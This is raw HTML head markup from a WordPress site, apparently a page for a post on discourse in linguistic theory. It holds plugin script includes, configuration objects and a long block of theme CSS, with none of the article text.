<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","search_nonce":"ecb2c5b705"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=5.9" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"c0481c312c","useremail_nonce":"9852e09678","url_nonce":"4fa453fb5b","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https:\/\/youletter.club\/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https:\/\/youletter.club\/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii\/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=5.9" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","pay_save_nonce":"466c24f139","unpaid_commission":"b98a4f0680","request_submit_confirm":"Are you sure, you want to submit the request?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/jquery.fileupload.js?ver=5.9" id="fs_affiliates_file_upload-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/youletter.club\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://youletter.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youletter.club/wp-json/wp/v2/posts/52722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youletter.club/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel="canonical" href="https://youletter.club/diskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii/" />
<link rel='shortlink' href='https://youletter.club/?p=52722' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fdiskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://youletter.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyouletter.club%2Fdiskurs-7-faktov-ob-odnom-iz-centralnyx-ponyatij-sovremennoj-lingvisticheskoj-teorii%2F&#038;format=xml" />
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="referrer" content="always"/>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Open Sans', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
				.header-slogan .header-slogan-text { font-style:normal; }
												h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 700; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
								body.penci-body-boxed { background-image: url(http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/06/notebook.png); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:scroll; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:30px 0; }
						#logo a { max-width:230px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ background: #2196f3; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #2196f3; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2196f3; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2196f3; border-color: #2196f3; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #2196f3; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2196f3; background-color: #2196f3; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #2196f3; color: #fff; }
												.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #111111; }
						.headline-title { background-color: #2196f3; }
												a.penci-topbar-post-title { color: #ffffff; }
						a.penci-topbar-post-title:hover { color: #2196f3; }
														a.penci-topbar-post-title { font-size: 12px; }
																ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #2196f3; }
										.penci-topbar-social a:hover { color: #2196f3; }
								#header .inner-header { background-color: #ffffff; background-image: none; }
																		#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #2196f3; }
												#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #ffffff; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2196f3; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2196f3; }
														#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 12px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 12px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:13px; }
								#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #313131; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #2196f3; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #2196f3;   -webkit-box-shadow: 5px -2px 0 #2196f3;  -moz-box-shadow: 5px -2px 0 #2196f3;  -ms-box-shadow: 5px -2px 0 #2196f3;  box-shadow: 5px -2px 0 #2196f3; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #2196f3; }
										.penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; }
		.home-featured-cat-content.style-7{ margin-bottom: 14px; }
		.home-featured-cat-content.style-13{ margin-bottom: 20px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; }
																		.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #2196f3; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #2196f3; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2196f3; }
		#sidebar-nav-logo:before{ background-color: #2196f3; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: 0.8; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
								.penci-featured-content .feat-text .featured-cat a, .penci-mag-featured-content .cat > a.penci-cat-name, .featured-style-35 .cat > a.penci-cat-name { color: #ffffff; }
		.penci-mag-featured-content .cat > a.penci-cat-name:after, .penci-featured-content .cat > a.penci-cat-name:after, .featured-style-35 .cat > a.penci-cat-name:after{ border-color: #ffffff; }
						.penci-featured-content .feat-text .featured-cat a:hover, .penci-mag-featured-content .cat > a.penci-cat-name:hover, .featured-style-35 .cat > a.penci-cat-name:hover { color: #2196f3; }
														.featured-style-29 .featured-slider-overlay { opacity: ; }
														.pencislider-container .pencislider-content .pencislider-title, .featured-style-37 .penci-item-1 .featured-cat{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.pencislider-container .pencislider-caption, .featured-style-37 .penci-item-1 .feat-text h3 {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.4s;animation-delay: 1.2s; }
		.penci-featured-content-right:before{ animation-delay: 0.7s; -webkit-animation-delay: 0.7s; }
		.featured-style-35 .featured-cat{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.7s; -webkit-animation-delay: 1.7s; }
						.featured-area .penci-slider { max-height: 600px; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2196f3; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2196f3; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #2196f3; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2196f3; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2196f3; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2196f3; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #2196f3; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #2196f3; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2196f3; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2196f3; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2196f3; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2196f3; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #2196f3; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2196f3; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2196f3; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #2196f3; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #111111; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #313131; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #313131; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #818181; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
						.penci-sidebar-content .penci-border-arrow:after { content: none; display: none; }
		.penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; }
						.penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; }
								.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #2196f3; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.about-widget .about-me-heading:before { border-color: #2196f3; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2196f3; background-color: #2196f3; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #2196f3; }
										#widget-area { background-color: #131313; }
